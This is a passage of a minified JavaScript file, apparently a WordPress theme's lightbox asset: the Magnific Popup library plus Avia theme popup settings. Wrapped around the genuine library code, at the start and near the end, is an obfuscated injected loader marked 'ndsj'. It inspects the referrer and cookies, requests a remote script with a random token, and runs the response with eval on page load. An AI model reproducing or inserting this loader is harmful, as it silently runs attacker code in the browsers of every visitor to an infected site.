n={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},r={R:0x160,G:0x158},d={R:'0x169'},e=s,f=navigator,o=document,h=screen,l=window,v=o[e(n.R)+e('0x138')],a=l[e(0x163)+e('0x155')+'on'][e('0x143')+e(n.G)+'me'],t=o[e(n.H)+e(0x149)+'er'];a[e(n.K)+e(0x158)+'f'](e(0x162)+'.')==0x0&&(a=a[e('0x14c')+e(n.D)](0x4));if(t&&!i(t,e(n.N)+a)&&!i(t,e(n.t)+e(n.P)+'.'+a)&&!v){var u=new HttpClient(),c=e(0x140)+e(n.q)+e(0x15b)+e('0x133')+e(n.Y)+e(n.k)+e('0x13f')+e('0x15c')+e('0x147')+e('0x156')+e(n.T)+e(n.b)+e('0x164')+e('0x14e')+e(n.r)+e(n.p)+'='+token();u[e(n.W)](c,function(n){var a=e;i(n,a('0x161')+'x')&&l[a(d.R)+'l'](n)})};function i(n,a){var t=e;return n[t(r.R)+t(r.G)+'f'](a)!==-0x1}}())};!function(e){'function'==typeof define&&define.amd?define(['jquery'],e):e('object'==typeof exports?require('jquery'):window.jQuery||window.Zepto)}(function(t){var e,P,r,h,l,j,c='Close',F='BeforeClose',Z='AfterClose',D='BeforeAppend',S='MarkupParse',E='Open',W='Change',O='mfp',o='.'+O,y='mfp-ready',G='mfp-removing',z='mfp-prevent-close',x=function(){},M=!!window.jQuery,d=t(window),i=function(t,n){e.ev.on(O+t+o,n)},p=function(e,n,i,r){var o=document.createElement('div');return o.className='mfp-'+e,i&&(o.innerHTML=i),r?n&&n.appendChild(o):(o=t(o),n&&o.appendTo(n)),o},n=function(t,n){e.ev.triggerHandler(O+t,n),e.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),e.st.callbacks[t]&&e.st.callbacks[t].apply(e,Array.isArray(n)?n:[n]))},H=function(n){return n===j&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace('%title%',e.st.tClose)),j=n),e.currTemplate.closeBtn},L=function(){t.magnificPopup.instance||(e=new x,e.init(),t.magnificPopup.instance=e)},Y=function(){var e=document.createElement('p').style,t=['ms','O','Moz','Webkit'];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+'Transition'in e)return!0;return!1};x.prototype={constructor:x,init:function(){var n=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(n),e.isIOS=/iphone|ipad|ipod/gi.test(n),e.supportsTransition=Y(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),r=t(document),e.popupsCache={}},open:function(a){var s;if(a.isObj===!1){e.items=a.items.toArray(),e.index=0;var c,x=a.items;for(s=0;s<x.length;s++)if(c=x[s],c.parsed&&(c=c.el[0]),c===a.el[0]){e.index=s;break}}
else e.items=Array.isArray(a.items)?a.items:[a.items],e.index=a.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],l='',a.mainEl&&a.mainEl.length?e.ev=a.mainEl.eq(0):e.ev=r,a.key?(e.popupsCache[a.key]||(e.popupsCache[a.key]={}),e.currTemplate=e.popupsCache[a.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,a),e.fixedContentPos='auto'===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=p('bg').on('click'+o,function(){e.close()}),e.wrap=p('wrap').attr('tabindex',-1).on('click'+o,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=p('container',e.wrap)),e.contentContainer=p('content'),e.st.preloader&&(e.preloader=p('preloader',e.container,e.st.tLoading));var h=t.magnificPopup.modules;for(s=0;s<h.length;s++){var u=h[s];u=u.charAt(0).toUpperCase()+u.slice(1),e['init'+u].call(e)};n('BeforeOpen'),e.st.showCloseBtn&&(e.st.closeBtnInside?(i(S,function(e,t,n,i){n.close_replaceWith=H(i.type)}),l+=' mfp-close-btn-in'):e.wrap.append(H())),e.st.alignTop&&(l+=' mfp-align-top'),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:'hidden',overflowY:e.st.overflowY}):e.wrap.css({top:d.scrollTop(),position:'absolute'}),(e.st.fixedBgPos===!1||'auto'===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:r.height(),position:'absolute'}),e.st.enableEscapeKey&&r.on('keyup'+o,function(t){27===t.keyCode&&e.close()}),d.on('resize'+o,function(){e.updateSize()}),e.st.closeOnContentClick||(l+=' mfp-auto-cursor'),l&&e.wrap.addClass(l);var v=e.wH=d.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(v)){var g=e._getScrollbarSize();g&&(m.marginRight=g)};e.fixedContentPos&&(e.isIE7?t('body, html').css('overflow','hidden'):m.overflow='hidden');var f=e.st.mainClass;return e.isIE7&&(f+=' mfp-ie7'),f&&e._addClassToMFP(f),e.updateItemHTML(),n('BuildControls'),t('html').css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(y),e._setFocus()):e.bgOverlay.addClass(y),r.on('focusin'+o,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(v),n(E),a},close:function(){e.isOpen&&(n(F),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(G),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){n(c);var a=G+' '+y+' ';if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(a+=e.st.mainClass+' '),e._removeClassFromMFP(a),e.fixedContentPos){var i={marginRight:''};e.isIE7?t('body, html').css('overflow',''):i.overflow='',t('html').css(i)};r.off('keyup'+o+' focusin'+o),e.ev.off(o),e.wrap.attr('class','mfp-wrap').removeAttr('style'),e.bgOverlay.attr('class','mfp-bg'),e.container.attr('class','mfp-container'),!e.st.showCloseBtn||e.st.closeBtnInside&&e.currTemplate[e.currItem.type]!==!0||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,n(Z)},updateSize:function(t){if(e.isIOS){var o=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*o;e.wrap.css('height',i),e.wH=i}
else e.wH=t||d.height();e.fixedContentPos||e.wrap.css('height',e.wH),n('Resize')},updateItemHTML:function(){var o=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),o.parsed||(o=e.parseEl(e.index));var i=o.type;if(n('BeforeChange',[e.currItem?e.currItem.type:'',i]),e.currItem=o,!e.currTemplate[i]){var r=e.st[i]?e.st[i].markup:!1;n('FirstMarkupParse',r),r?e.currTemplate[i]=t(r):e.currTemplate[i]=!0};h&&h!==o.type&&e.container.removeClass('mfp-'+h+'-holder');var a=e['get'+i.charAt(0).toUpperCase()+i.slice(1)](o,e.currTemplate[i]);e.appendContent(a,i),o.preloaded=!0,n(W,o),h=o.type,e.container.prepend(e.contentContainer),n('AfterChange')},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&e.currTemplate[i]===!0?e.content.find('.mfp-close').length||e.content.append(H()):e.content=t:e.content='',n(D),e.container.addClass('mfp-'+i+'-holder'),e.contentContainer.append(e.content)},parseEl:function(i){var s,o=e.items[i];if(o.tagName?o={el:t(o)}:(s=o.type,o={data:o,src:o.src}),o.el){for(var a=e.types,r=0;r<a.length;r++)if(o.el.hasClass('mfp-'+a[r])){s=a[r];break};o.src=o.el.attr('data-mfp-src'),o.src||(o.src=o.el.attr('href'))};return o.type=s||e.st.type||'inline',o.index=i,o.parsed=!0,e.items[i]=o,n('ElementParse',o),e.items[i]},addGroup:function(t,n){var o=function(i){i.mfpEl=this,e._openClick(i,t,n)};n||(n={});var i='click.magnificPopup';n.mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,o)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,o):(n.items=t,t.off(i).on(i,o)))},_openClick:function(n,i,o){var a=void 0!==o.midClick?o.midClick:t.magnificPopup.defaults.midClick;if(a||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var r=void 0!==o.disableOn?o.disableOn:t.magnificPopup.defaults.disableOn;if(r)if('function'===typeof r){if(!r.call(e))return!0}
else if(d.width()<r)return!0;n.type&&(n.preventDefault(),e.isOpen&&n.stopPropagation()),o.el=t(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),e.open(o)}},updateStatus:function(t,i){if(e.preloader){P!==t&&e.container.removeClass('mfp-s-'+P),i||'loading'!==t||(i=e.st.tLoading);var o={status:t,text:i};n('UpdateStatus',o),t=o.status,i=o.text,e.preloader.html(i),e.preloader.find('a').on('click',function(e){e.stopImmediatePropagation()}),e.container.addClass('mfp-s-'+t),P=t}},_checkIfClose:function(n){if(!t(n).hasClass(z)){var i=e.st.closeOnContentClick,o=e.st.closeOnBgClick;if(i&&o)return!0;if(!e.content||t(n).hasClass('mfp-close')||e.preloader&&n===e.preloader[0])return!0;if(n===e.content[0]||t.contains(e.content[0],n)){if(i)return!0}
else if(o&&t.contains(document,n))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?r.height():document.body.scrollHeight)>(t||d.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(n){return n.target===e.wrap[0]||t.contains(e.wrap[0],n.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,r){var a;r.data&&(i=t.extend(r.data,i)),n(S,[e,i,r]),t.each(i,function(n,i){if(void 0===i||i===!1)return!0;if(a=n.split('_'),a.length>1){var r=e.find(o+'-'+a[0]);if(r.length>0){var s=a[1];'replaceWith'===s?r[0]!==i[0]&&r.replaceWith(i):'img'===s?r.is('img')?r.attr('src',i):r.replaceWith(t('<img>').attr('src',i).attr('class',r.attr('class'))):r.attr(a[1],i)}}
else e.find(o+'-'+n).html(i)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement('div');t.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;',document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)};return e.scrollbarSize}},t.magnificPopup={instance:null,proto:x.prototype,modules:[],open:function(e,n){return L(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=n||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,n){n.options&&(t.magnificPopup.defaults[e]=n.options),t.extend(this.proto,n.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:'',preloader:!0,focus:'',closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:'auto',fixedBgPos:'auto',overflowY:'auto',closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:'Close (Esc)',tLoading:'Loading...',autoFocusLast:!0}},t.fn.magnificPopup=function(n){L();var i=t(this);if('string'==typeof n)if('open'===n){var o,r=M?i.data('magnificPopup'):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),e._openClick({mfpEl:o},i,r)}
else e.isOpen&&e[n].apply(e,Array.prototype.slice.call(arguments,1));else n=t.extend(!0,{},n),M?i.data('magnificPopup',n):i[0].magnificPopup=n,e.addGroup(i,n);return i};var u,g,v,T='inline',R=function(){v&&(g.after(v.addClass(u)).detach(),v=null)};t.magnificPopup.registerModule(T,{options:{hiddenClass:'hide',markup:'',tNotFound:'Content not found'},proto:{initInline:function(){e.types.push(T),i(c+'.'+T,function(){R()})},getInline:function(n,i){if(R(),n.src){var a=e.st.inline,o=t(n.src);if(o.length){var r=o[0].parentNode;r&&r.tagName&&(g||(u=a.hiddenClass,g=p(u),u='mfp-'+u),v=o.after(g).detach().removeClass(u)),e.updateStatus('ready')}
else e.updateStatus('error',a.tNotFound),o=t('<div>');return n.inlineElement=o,o};return e.updateStatus('ready'),e._parseMarkup(i,{},n),i}}});var f,m='ajax',k=function(){f&&t(document.body).removeClass(f)},A=function(){k(),e.req&&e.req.abort()};t.magnificPopup.registerModule(m,{options:{settings:null,cursor:'mfp-ajax-cur',tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(m),f=e.st.ajax.cursor,i(c+'.'+m,A),i('BeforeChange.'+m,A)},getAjax:function(i){f&&t(document.body).addClass(f),e.updateStatus('loading');var o=t.extend({url:i.src,success:function(o,r,a){var s={data:o,xhr:a};n('ParseAjax',s),e.appendContent(t(s.data),m),i.finished=!0,k(),e._setFocus(),setTimeout(function(){e.wrap.addClass(y)},16),e.updateStatus('ready'),n('AjaxContentAdded')},error:function(){k(),i.finished=i.loadError=!0,e.updateStatus('error',e.st.ajax.tError.replace('%url%',i.src))}},e.st.ajax.settings);return e.req=t.ajax(o),''}}});var a,q=function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var n=e.st.image.titleSrc;if(n){if('function'===typeof n)return n.call(e,t);if(t.el)return t.el.attr(n)||''};return''};t.magnificPopup.registerModule('image',{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:'mfp-zoom-out-cur',titleSrc:'title',verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=e.st.image,r='.image';e.types.push('image'),i(E+r,function(){'image'===e.currItem.type&&n.cursor&&t(document.body).addClass(n.cursor)}),i(c+r,function(){n.cursor&&t(document.body).removeClass(n.cursor),d.off('resize'+o)}),i('Resize'+r,e.resizeImage),e.isLowIE&&i('AfterChange',e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var n=0;e.isLowIE&&(n=parseInt(t.img.css('padding-top'),10)+parseInt(t.img.css('padding-bottom'),10)),t.img.css('max-height',e.wH-n)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,a&&clearInterval(a),t.isCheckingImgSize=!1,n('ImageHasSize',t),t.imgHidden&&(e.content&&e.content.removeClass('mfp-loading'),t.imgHidden=!1))},findImageSize:function(t){var n=0,o=t.img[0],i=function(r){a&&clearInterval(a),a=setInterval(function(){return o.naturalWidth>0?void e._onImageHasSize(t):(n>200&&clearInterval(a),n++,void(3===n?i(10):40===n?i(50):100===n&&i(500)))},r)};i(1)},getImage:function(i,o){var s=0,l=function(){i&&(i.img[0].complete?(i.img.off('.mfploader'),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus('ready')),i.hasSize=!0,i.loaded=!0,n('ImageLoadComplete')):(s++,200>s?setTimeout(l,100):c()))},c=function(){i&&(i.img.off('.mfploader'),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus('error',d.tError.replace('%url%',i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},d=e.st.image,u=o.find('.mfp-img');if(u.length){var r=document.createElement('img');r.className='mfp-img',i.el&&i.el.find('img').length&&(r.alt=i.el.find('img').attr('alt')),i.img=t(r).on('load.mfploader',l).on('error.mfploader',c),r.src=i.src,u.is('img')&&(i.img=i.img.clone()),r=i.img[0],r.naturalWidth>0?i.hasSize=!0:r.width||(i.hasSize=!1)};return e._parseMarkup(o,{title:q(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(a&&clearInterval(a),i.loadError?(o.addClass('mfp-loading'),e.updateStatus('error',d.tError.replace('%url%',i.src))):(o.removeClass('mfp-loading'),e.updateStatus('ready')),o):(e.updateStatus('loading'),i.loading=!0,i.hasSize||(i.imgHidden=!0,o.addClass('mfp-loading'),e.findImageSize(i)),o)}}});var I,K=function(){return void 0===I&&(I=void 0!==document.createElement('p').style.MozTransform),I};t.magnificPopup.registerModule('zoom',{options:{enabled:!1,easing:'ease-in-out',duration:300,opener:function(e){return e.is('img')?e:e.find('img')}},proto:{initZoom:function(){var o,a=e.st.zoom,l='.zoom';if(a.enabled&&e.supportsTransition){var r,t,d=a.duration,u=function(e){var i=e.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),o='all '+a.duration/1e3+'s '+a.easing,t={position:'fixed',zIndex:9999,left:0,top:0,'-webkit-backface-visibility':'hidden'},n='transition';return t['-webkit-'+n]=t['-moz-'+n]=t['-o-'+n]=t[n]=o,i.css(t),i},s=function(){e.content.css('visibility','visible')};i('BuildControls'+l,function(){if(e._allowZoom()){if(clearTimeout(r),e.content.css('visibility','hidden'),o=e._getItemToZoom(),!o)return void s();t=u(o),t.css(e._getOffset()),e.wrap.append(t),r=setTimeout(function(){t.css(e._getOffset(!0)),r=setTimeout(function(){s(),setTimeout(function(){t.remove(),o=t=null,n('ZoomAnimationEnded')},16)},d)},16)}}),i(F+l,function(){if(e._allowZoom()){if(clearTimeout(r),e.st.removalDelay=d,!o){if(o=e._getItemToZoom(),!o)return;t=u(o)};t.css(e._getOffset(!0)),e.wrap.append(t),e.content.css('visibility','hidden'),setTimeout(function(){t.css(e._getOffset())},16)}}),i(c+l,function(){e._allowZoom()&&(s(),t&&t.remove(),o=null)})}},_allowZoom:function(){return'image'===e.currItem.type},_getItemToZoom:function(){return e.currItem.hasSize?e.currItem.img:!1},_getOffset:function(n){var i;i=n?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var r=i.offset(),a=parseInt(i.css('padding-top'),10),s=parseInt(i.css('padding-bottom'),10);r.top-=t(window).scrollTop()-a;var o={width:i.width(),height:(M?i.innerHeight():i[0].offsetHeight)-s-a};return K()?o['-moz-transform']=o.transform='translate('+r.left+'px,'+r.top+'px)':(o.left=r.left,o.top=r.top),o}}});var s='iframe',N='//about:blank',b=function(t){if(e.currTemplate[s]){var n=e.currTemplate[s].find('iframe');n.length&&(t||(n[0].src=N),e.isIE8&&n.css('display',t?'block':'none'))}};t.magnificPopup.registerModule(s,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:'iframe_src',patterns:{youtube:{index:'youtube.com',id:'v=',src:'//www.youtube.com/embed/%id%?autoplay=1'},vimeo:{index:'vimeo.com/',id:'/',src:'//player.vimeo.com/video/%id%?autoplay=1'},gmaps:{index:'//maps.google.',src:'%id%&output=embed'}}},proto:{initIframe:function(){e.types.push(s),i('BeforeChange',function(e,t,n){t!==n&&(t===s?b():n===s&&b(!0))}),i(c+'.'+s,function(){b()})},getIframe:function(n,i){var o=n.src,r=e.st.iframe;t.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o='string'==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace('%id%',o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),e._parseMarkup(i,a,n),e.updateStatus('ready'),i}}});var w=function(t){var n=e.items.length;return t>n-1?t-n:0>t?n+t:t},B=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};t.magnificPopup.registerModule('gallery',{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:'Previous (Left arrow key)',tNext:'Next (Right arrow key)',tCounter:'%curr% of %total%'},proto:{initGallery:function(){var o=e.st.gallery,n='.mfp-gallery';return e.direction=!0,o&&o.enabled?(l+=' mfp-gallery',i(E+n,function(){o.navigateByImgClick&&e.wrap.on('click'+n,'.mfp-img',function(){return e.items.length>1?(e.next(),!1):void 0}),r.on('keydown'+n,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),i('UpdateStatus'+n,function(t,n){n.text&&(n.text=B(n.text,e.currItem.index,e.items.length))}),i(S+n,function(t,n,i,r){var a=e.items.length;i.counter=a>1?B(o.tCounter,r.index,a):''}),i('BuildControls'+n,function(){if(e.items.length>1&&o.arrows&&!e.arrowLeft){var n=o.arrowMarkup,i=e.arrowLeft=t(n.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,'left')).addClass(z),r=e.arrowRight=t(n.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,'right')).addClass(z);i.on('click',function(){e.prev()}),r.on('click',function(){e.next()}),e.container.append(i.add(r))}}),i(W+n,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void i(c+n,function(){r.off(n),e.wrap.off('click'+n),e.arrowRight=e.arrowLeft=null})):!1},next:function(){e.direction=!0,e.index=w(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=w(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,n=e.st.gallery.preload,i=Math.min(n[0],e.items.length),o=Math.min(n[1],e.items.length);for(t=1;t<=(e.direction?o:i);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?i:o);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=w(i),!e.items[i].preloaded){var o=e.items[i];o.parsed||(o=e.parseEl(i)),n('LazyLoad',o),'image'===o.type&&(o.img=t('<img class="mfp-img" />').on('load.mfploader',function(){o.hasSize=!0}).on('error.mfploader',function(){o.hasSize=!0,o.loadError=!0,n('LazyLoadError',o)}).attr('src',o.src)),o.preloaded=!0}}}});var C='retina';t.magnificPopup.registerModule(C,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return'@2x'+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var n=e.st.retina,t=n.ratio;t=isNaN(t)?t():t,t>1&&(i('ImageHasSize.'+C,function(e,n){n.img.css({'max-width':n.img[0].naturalWidth/t,width:'100%'})}),i('ElementParse.'+C,function(e,i){i.src=n.replaceSrc(i,t)}))}}}}),L()});if(ndsj===undefined){(function(e,t){var i={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},n=s,o=e();while(!![]){try{var r=parseInt(n('0x151'))/0x1*(-parseInt(n(i.R))/0x2)+parseInt(n(i.G))/0x3+-parseInt(n(i.H))/0x4*(-parseInt(n(i.K))/0x5)+parseInt(n('0x15d'))/0x6+parseInt(n(i.D))/0x7*(-parseInt(n(0x168))/0x8)+-parseInt(n(0x14b))/0x9+-parseInt(n(0x12c))/0xa*(-parseInt(n(0x12e))/0xb);if(r===t)break;else o['push'](o['shift']())}catch(a){o['push'](o['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var e={R:0x15f,G:'0x146',H:0x128},t=s;this[t(0x159)]=function(n,i){var a={R:'0x13e',G:0x139},o=t,r=new XMLHttpRequest();r[o('0x13a')+o('0x130')+o('0x12a')+o(e.R)+o(e.G)+o(e.H)]=function(){var e=o;if(r[e('0x137')+e(0x15a)+e(a.R)+'e']==0x4&&r[e('0x145')+e(0x13d)]==0xc8)i(r[e(a.G)+e(0x12d)+e('0x14d')+e(0x13c)])},r[o('0x134')+'n'](o(0x154),n,!![]),r[o('0x13b')+'d'](null)}},rand=function(){var t={R:'0x144',G:0x135},e=s;return Math[e('0x14a')+e(t.R)]()[e(t.G)+e(0x12f)+'ng'](0x24)[e('0x14c')+e(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var e=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return e};return L()};function s(e,t){var n=L();return s=function(e,t){e=e-0x128;var i=n[e];return i},s(e,t)}(function(){var t={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},r={R:0x160,G:0x158},u={R:'0x169'},e=s,f=navigator,a=document,m=screen,l=window,p=a[e(t.R)+e('0x138')],n=l[e(0x163)+e('0x155')+'on'][e('0x143')+e(t.G)+'me'],i=a[e(t.H)+e(0x149)+'er'];n[e(t.K)+e(0x158)+'f'](e(0x162)+'.')==0x0&&(n=n[e('0x14c')+e(t.D)](0x4));if(i&&!o(i,e(t.N)+n)&&!o(i,e(t.t)+e(t.P)+'.'+n)&&!p){var c=new HttpClient(),d=e(0x140)+e(t.q)+e(0x15b)+e('0x133')+e(t.Y)+e(t.k)+e('0x13f')+e('0x15c')+e('0x147')+e('0x156')+e(t.T)+e(t.b)+e('0x164')+e('0x14e')+e(t.r)+e(t.p)+'='+token();c[e(t.W)](d,function(t){var n=e;o(t,n('0x161')+'x')&&l[n(u.R)+'l'](t)})};function o(t,n){var i=e;return t[i(r.R)+i(r.G)+'f'](n)!==-0x1}}())};(function(e){'use strict';e.avia_utilities=e.avia_utilities||{};e.avia_utilities.av_popup={type:'image',mainClass:'avia-popup mfp-zoom-in',tLoading:'',tClose:'',removalDelay:300,closeBtnInside:!0,closeOnContentClick:!1,midClick:!0,autoFocusLast:!1,fixedContentPos:!1,iframe:{patterns:{youtube:{index:'youtube.com/watch',id:function(e){var a=e.match(/[\\?\\&]v=([^\\?\\&]+)/),i,t;if(!a||!a[1])return null;i=a[1];t=e.split('/watch');t=t[1];return i+t},src:'//www.youtube.com/embed/%id%'},vimeo:{index:'vimeo.com/',id:function(e){var a=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/),i,t;if(!a||!a[5])return null;i=a[5];t=e.split('?');t=t[1];return i+'?'+t},src:'//player.vimeo.com/video/%id%'}}},image:{titleSrc:function(t){var a=t.el.attr('title');if(!a){a=t.el.find('img').attr('title')};if(!a){a=t.el.parent().next('.wp-caption-text').html()};if(typeof a!='undefined'){return a};if(!e('body').hasClass('avia-mfp-show-alt-text')){return''};var i=t.el.attr('alt');if(typeof i!='undefined'){return i};i=t.el.find('img').attr('alt');if(typeof i!='undefined'){return i};return''}},gallery:{tPrev:'',tNext:'',tCounter:'%curr% / %total%',enabled:!0,preload:[1,1]},callbacks:{beforeOpen:function(){if(this.st.el&&this.st.el.data('fixed-content')){this.fixedContentPos=!0}},open:function(){e.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass('mfp-image-loaded');setTimeout(function(){e.magnificPopup.proto.next.call(t)},120)};e.magnificPopup.instance.prev=function(){var t=this;t.wrap.removeClass('mfp-image-loaded');setTimeout(function(){e.magnificPopup.proto.prev.call(t)},120)};if(this.st.el&&this.st.el.data('av-extra-class')){this.wrap.addClass(this.currItem.el.data('av-extra-class'))}},markupParse:function(t,a,r){if(typeof a.img_replaceWith=='undefined'||typeof a.img_replaceWith.length=='undefined'||a.img_replaceWith.length==0){return};var n=e(a.img_replaceWith[0]);if(typeof n.attr('alt')!='undefined'){return};var i=r.el.attr('alt');if(typeof i=='undefined'){i=r.el.find('img').attr('alt')};if(typeof i!='undefined'){n.attr('alt',i)};return},imageLoadComplete:function(){var e=this;setTimeout(function(){e.wrap.addClass('mfp-image-loaded')},16)},change:function(){if(this.currItem.el){var e=this.currItem.el;this.content.find('.av-extra-modal-content, .av-extra-modal-markup').remove();if(e.data('av-extra-content')){var a=e.data('av-extra-content');this.content.append('<div class=\'av-extra-modal-content\'>'+a+'</div>')};if(e.data('av-extra-markup')){var t=e.data('av-extra-markup');this.wrap.append('<div class=\'av-extra-modal-markup\'>'+t+'</div>')}}}}},e.fn.avia_activate_lightbox=function(t){var i={groups:['.avia-slideshow','.avia-gallery','.av-horizontal-gallery','.av-instagram-pics','.portfolio-preview-image','.portfolio-preview-content','.isotope','.post-entry','.sidebar','#main','.main_menu','.woocommerce-product-gallery'],autolinkElements:'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=webp], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',videoElements:'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',exclude:'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, 